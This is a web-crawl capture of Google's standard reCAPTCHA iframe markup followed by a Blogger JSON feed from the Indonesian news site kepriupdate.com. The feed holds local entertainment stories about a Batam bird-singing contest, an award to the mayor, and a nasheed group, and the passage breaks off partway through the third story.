

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C9EfbxbxOZbODW56dN0tgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763565879562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 58339
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"180"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6229403246155231176"},"published":{"$t":"2022-11-07T19:45:00.001+07:00"},"updated":{"$t":"2022-11-07T19:45:14.117+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s1280\/IMG-20221107-WA0023.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/w640-h426\/IMG-20221107-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003EPara peserta lomba burung berkicau terlihat sibuk menginstruksikan hewan kesayangannya. Foto : ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBadan Pengusahaan (BP) Batam bersama Asosiasi Burung Nusantara menggelar lomba burung berkicau \"Taman Rusa Cup Batam 2022\" di Taman Rusa, Sekupang pada Minggu (6\/11\/22).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerlombaan yang dibuka langsung oleh Kepala BP Batam Muhammad Rudi tersebut diikuti lebih dari 650 peserta pecinta burung dari berbagai daerah khususnya di Provinsi Kepri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun jenis burung yang dilombakan diantaranya Murai Batu, Kacer, Lovebird, Kenari, Pleci, Cucak Hijau, Mata Putih, Kapas Tembak, Trucuk, dan Kolibri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara kelas utama dengan memperebutkan hadiah 3 unit Sepeda Motor dibagi menjadi 3 kategori yaitu Kelas tama (Taman Rusa) Murai Batu, Kelas utama (Guest House) Kacer, Kelas utama (Rusun Muka Kuning) Murai Batu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala BP Batam Muhammad Rudi dalam sambutannya mengapresiasi kepada seluruh penggemar burung berkicau atau biasa disebut kicau mania yang turut meramaikan dan memeriahkan perlombaan tersebut sampena Hari Bakti BP Batam ke-51.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kita ingin semua event bangkit dan ekonomi juga ikut bangkit. Ini semua demi mempromosikan Batam dikalangan nasional,” kata Muhammad Rudi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa juga menyampaikan pihaknya tengah gencar memoles wajah Batam agar even serupa atau even kelas dunia bisa di hadirkan di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Saya ingin mempromosikan Batam ke manca negara, maka dari itu pembangunan instrastuktur di Batam harus sempurna,”ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa pun berharap perlombaan ini selain menjadi wadah silaturahmi bagi pecinta burung kicau\u0026nbsp; juga menjadi destinasi wisata yang menarik bagi wisata manca negara.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Mudah-mudahan ini bisa menjadi awal mulai bergeliat kembalinya hobi para penggiat burung berkicau sekaligus sebagai ajang mempromosikan pariwisata Batam,” imbunnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara, Ketua Asosiasi Burung Nusantara Indonesia Mustofa menyampaikan antusias peserta tidak hanya datang Batam melainkan luar daerah.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Lebih dari 650 peserta ikut ada dari Jakarta,\u0026nbsp; Sumatera Barat, Pekanbaru, Palembang dan Tanjung Pinang. Mereka juga membangun jejaring pertemanan dari sesama pecinta komunitas burung,” ujar Mustofa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELomba burung berkicau \"Taman Rusa Cup Batam 2022\" mempertandingkan 29 kelas dan 1 unit motor serta elektronik sebagai hadiah hiburan\/doorprize.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/11\/650-peserta-ikut-meriahkan-lomba-burung.html","title":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s72-w640-h426-c\/IMG-20221107-WA0023.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4613608062654720045"},"published":{"$t":"2022-06-25T18:48:00.004+07:00"},"updated":{"$t":"2022-06-25T18:48:39.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s770\/IMG-20220625-WA0033.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"770\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/w640-h640\/IMG-20220625-WA0033.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, kembali mengukir prestasi gemilang di tingkat Asia. Kali ini, ia dinobatkan sebagai The Best Pemimpin Inspiratif Perubahan 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan bergengsi tersebut diterima Sekretaris Daerah (Sekda) Batam, Jefridin Hamid, mewakili Wali Kota Batam Muhammad Rudi di Hotel Santika Taman Mini Indonesia Indah Jakarta, Jumat (24\/6\/2022).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ini kali kedua saya mewakili Pak Rudi untuk menerima penghargaan beliau. Di tangan Pak Rudi, kami memang mengakui banyak perubahan dan masyarakat merasakan dampaknya. Bahkan saat pandemi, beliau memimpin langsung menangani persoalan Covid-19,\" ujar Jefridin dalam sambutannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini pula melengkapi Rudi sebagai Wali Kota Terbaik yang pernah ia raih sebelumnya di ajang Seven Media Asia Awards.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi dinilai sebagai pemimpin inspirasif Perubahan 2022 berkat kinerja yang selama ini ia berikan kepada masyarakat Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMendapat penghargaan itu, Rudi langsung mendedikasikan capaian itu kepada semua masyarakat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Semoga ini akan terus mengangkat nama Batam maupun Kepri,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa bertekad, akan terus mendedikasikan dirinya kepada masyarakat demi perubahan ke arah yang lebih baik ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Perubahan demi perubahan sudah terlihat, kami bertekad, perubahan yang terjadi akan memberikan dampak kesejahteraan kepada seluruh masyarakat,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi mengatakan, perubahan yang terjadi tak lepas dari dukungan semua pihak termasuk semua masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mari terus bergandengan tangan, kita bangun daerah lebih baik lagi dan lebih bermartabat,\" pesan Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun, The Best Pemimpin Inspiratif Perubahan 2022 diraih oleh Wali Kota Batam, Wali Kota Semarang, Bupati Kendal, dan Bupati Agam .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pernah Pemimpin Inspiratif Perubahan 2022, di antaranya Wali Kota Jambi Syarif Fasha, Bupati Pasuruan M. Irsyad Yusuf, Bupati Biak Numfor Herry Ario Naap Serta Bupati Barito Kuala Noor Noormiliyani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penyelenggara Seven Media Asia konsisten menggelar penghargaan tingkat Nasional \u0026amp; Asia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenyelenggara juga mengkhususkan diri pada pemberian penghargaan kepada para pelaku pembangunan di berbagai bidang yang telah memberi sumbangsih prestatif bagi kemajuan bangsa dan negara baik nasional maupun regional sebagai inspirasi dan informasi yang berkualitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara pelaku pembangunan tersebut telah menunjukan inisiatif dan kreativitas yang inovatif sehingga sangatlah tepat dan merupakan hal penting apabila para pelaku pembangunan\u0026nbsp; memperoleh suatu penghormatan dan pengakuan atas kemampuannya untuk melakukan perubahan signifikan dan serasi dengan akselerasi kemajuan perekonomian Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApresiasi dan penghargaan tersebut, merupakan pengakuan tertinggi atas keberaniaan, kesuksesan dan dedikasi dalam menghasilkan berbagai karya dan prestasi di atas rata-rata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMelalui penghargaan itu pula, para penerima penghargaan akan menjadi sumber inspirasi dan memacu perusaahaan, lembaga, individu serta instansi untuk menghasilkan produk, kinerja maupun inovasi-inovasi baru yang lebih baik. Penghargaan juga diharapkan mendorong perusahaan untuk membangun keunggulan bersaing pada tingkat global, menjadi cambuk pelecut untuk berbuat lebih baik, berprestasi lebih bersinar dan menjadi mercusuar bagi kehidupan di sekitarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/06\/wako-batam-rudi-dinobatkan-best.html","title":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s72-w640-h640-c\/IMG-20220625-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1606843823665670369"},"published":{"$t":"2022-03-23T20:17:00.001+07:00"},"updated":{"$t":"2022-03-23T20:17:06.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s1080\/IMG-20220323-WA0010.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/w640-h360\/IMG-20220323-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Azka Nasheed salah satu grup nasyid yang berasal dari Kota Batam. Grup yang terbentuk sejak 2018 ini satu-satunya perwakilan dari Kepri yang lolos 32 besar dalam ajang Syair Ramadan yang diselenggarakan televisi swasta nasional di Indonesia yakni GTV.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESebelum tampil di ajang populer tersebut, Azka Nasheed bertemu Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EManager Promosi Azka Nasheed, Maharani Purba mengatakan, sebelumnya Azka Nasheed mengikuti audisi secara online. Ia menyebut, ajang tersebut diikuti 2000 peserta audisi dari seluruh Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka akan tampil di Bulan Ramadhan , rencananya awal April nanti berangkat ke Jakarta. Danang D'Academy Asia akan menjadi coach mereka dan 